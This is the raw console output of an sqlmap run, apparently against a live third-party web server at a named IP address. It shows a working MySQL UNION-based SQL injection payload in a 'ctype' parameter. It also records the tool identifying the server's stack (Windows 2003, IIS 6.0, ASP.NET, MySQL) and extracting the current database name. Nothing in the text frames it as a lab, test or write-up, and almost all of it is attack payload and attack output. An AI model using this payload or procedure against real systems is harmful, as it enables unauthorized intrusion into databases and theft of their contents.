 sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: ctype=0' UNION ALL SELECT CONCAT(CHAR(58,108,109,107,58),CHAR(109,8
4,66,118,72,122,98,70,105,97),CHAR(58,113,112,99,58)), NULL, NULL# AND 'nRfA'='n
RfA
---
[16:24:40] [INFO] testing MySQL
[16:24:41] [INFO] confirming MySQL
[16:24:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:24:47] [INFO] fetching current database
current database:    'ny_landhs'
[16:24:47] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 46 times
[16:24:47] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\121.17.2.52'
[*] shutting down at: 16:24:47
C:\Python27\sqlmap>